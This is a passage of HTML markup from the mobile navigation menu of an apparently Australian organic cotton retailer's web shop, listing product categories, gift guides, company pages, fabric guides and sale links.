                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-knitwear-men"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Knitwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-sleepwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Sleepwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-loungewear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Linen Loungewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/men-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Hoodies & Trackies
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Robes
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-accessories"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Accessories
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 3 "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-trunks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Original Trunks
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/polo-shirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Polo Shirt
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-the-original-boxer-shorts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Original Boxers
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-basic-tee"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Basic Tee
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-tank-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tank Top
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/mens-organic-linen-lounge-shirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Organic Linen Lounge Shirt
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="https://bhumi.com.au/collections/organic-cotton-all-men"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL MEN
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          

        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-9">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Kids
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-kids"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Kids
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/baby-waffle-blanket"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby Waffle Blanket</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/baby-diamond-knit-throw"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby Knit Throw</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/fitted-cot-sheet-percale"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fitted - Percale Cot Sheet</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/kids-organic-cotton-bedding-sleepwear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL KIDS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-baby"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Baby</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-10">
  
  
  <summary
    
    style="color:#212121"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Gifts
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-gifts"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Gifts
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GIFT GUIDE
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-for-him"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts for Him</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-for-her"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Her</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mothers-day-gifts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Mum</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-signature-bedding-gifts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Signature Gifts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/products/gift-card"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP GIFT CARDS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-gifts-under-100"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $100</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-gifts-under-250"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $250</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-gifts-under-500"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $500</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/gift-card"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gift Card</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-11">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    About
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-about"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          About
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  COMPANY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Founders</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Story</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Factories</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/sustainability"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Impact</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-byron-bay-store"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Byron Bay Store</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-collingwood-store"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Collingwood Store</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/blogs/unearthed"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Blog</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="https://bhumi.com.au/blogs/press"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Press</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/pages/our-story"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        OUR STORY
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GUIDES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/organic-cotton"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Organic Cotton 101</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Seed to Shelf</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/thread-count-guide"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Thread Count Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/how-to-care-tips"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Care Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/colour-guide"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Colour Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/fabric-guide-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fabric Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-size-guide-new"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Size Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
  

  
      
    




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

  
      
        

        <details id="Details-menu-drawer-menu-item-12">
  
  
  <summary
    
    style="color:#bb4f35"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    BEST DEALS
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-best-deals"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          BEST DEALS
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  HURRY BEFORE THEY&#39;RE GONE!
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/bhumi-organic-sale-50-off"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>SHOP 50% OFF</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/sale-70-off"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>SHOP 70% OFF</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-bundles-packs"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP BEST DEALS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    




                      </li></ul>
                </nav>
                <div class="menu-drawer-secondary_menu">
                 <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                      <a href="/pages/our-story-1" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Our Story
                      </a>
                    </li>
                  <li>
                      <a href="/blogs/unearthed" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Blog
                      </a>
                    </li>
                  <li>
                      <a href="/pages/over-23000-customer-reviews" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Reviews
                      </a>
                    </li>
                  <li>
                      <a href="/pages/sustainability" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Sustainability
                      </a>
                    </li>
                  <li>
                      <a href="/pages/swym-wishlist" class="menu-drawer__menu-item body_5 mobile_body_5 list-menu__item link link--text focus-inset">
                        Wishlist
                      </a>
                    </li>
                  
                 </ul>
                 <ul class="menu-drawer-extra-menu">
                  <li class="menu-drawer-extra"><a href="https://bhumi.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      My Account
                    </a></li>
                  <li class="menu-drawer-extra">
                    <a href="/pages/contact" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      Contact
                    </a>
                  </li>

                  <li class="menu-drawer-extra header_mob_cross openpopupmobile">
                    <span style="width:100%;" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      <div style="display:flex;align-items:center;justify-content:space-between;width:100%;gap:10px;">
                        <div style="display:flex;align-items:center;justify-content:center;gap:5px;"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="22" viewBox="0 0 30 22" fill="none">
<rect width="29.33" height="22" rx="1" fill="#364051"/>
<path d="M15 4C11.1367 4 8 7.13669 8 11C8 14.7991 11.0356 17.8912 14.8104 17.9924C14.8737 17.9989 14.9354 17.9996 15 17.9996C15.0646 17.9996 15.1263 17.9996 15.1896 17.9924C18.9643 17.8907 22 14.7989 22 11C22 7.13669 18.8633 4 15 4H15ZM14.7666 4.48862V7.26678H12.5208C12.6333 6.92384 12.7602 6.60095 12.9001 6.31153C13.4141 5.24691 14.0763 4.60629 14.7668 4.48862H14.7666ZM15.2332 4.48862C15.9236 4.6063 16.5859 5.24674 17.0999 6.31153C17.2395 6.60092 17.3667 6.92382 17.4791 7.26678H15.2334V4.48862H15.2332ZM13.5123 4.64178C13.1144 5.00669 12.7667 5.50703 12.4768 6.10744C12.3074 6.45851 12.1612 6.8511 12.032 7.26677H9.64043C10.5488 5.96469 11.9163 5.01253 13.5123 4.64178ZM16.4872 4.64178C18.0833 5.01255 19.4508 5.96469 20.3591 7.26677H17.9676C17.8383 6.85092 17.6922 6.45852 17.5227 6.10744C17.2328 5.50719 16.8852 5.0067 16.4872 4.64178ZM9.34143 7.73339H11.8935C11.6577 8.64468 11.5245 9.67626 11.5071 10.7668H8.47375C8.51265 9.66292 8.82173 8.63151 9.34141 7.73339H9.34143ZM12.3821 7.73339H14.7666V10.7668H11.974C11.9927 9.66342 12.137 8.63218 12.3823 7.73339H12.3821ZM15.2332 7.73339H17.6176C17.8629 8.63214 18.0073 9.66338 18.026 10.7668H15.2334V7.73339H15.2332ZM18.1061 7.73339H20.6581C21.1778 8.63151 21.4869 9.66292 21.5258 10.7668H18.4924C18.4748 9.67642 18.3419 8.64468 18.106 7.73339H18.1061ZM8.4736 11.2334H11.507C11.5242 12.3244 11.6573 13.3567 11.8933 14.2667H9.34128C8.82274 13.3684 8.51153 12.3369 8.47361 11.2334H8.4736ZM11.9736 11.2334H14.7662V14.2667H12.3817C12.1363 13.3693 11.9919 12.3374 11.9734 11.2334H11.9736ZM15.233 11.2334H18.0256C18.0072 12.3372 17.8627 13.3693 17.6173 14.2667H15.2328V11.2334H15.233ZM18.4925 11.2334H21.5258C21.4877 12.3367 21.1767 13.3684 20.6582 14.2667H18.1061C18.3421 13.3567 18.4752 12.3244 18.4925 11.2334H18.4925ZM9.63334 14.7334H12.0322C12.1615 15.1484 12.3076 15.5343 12.4771 15.8854C12.7683 16.4884 13.1197 16.9986 13.5197 17.3655C11.9172 16.995 10.543 16.0414 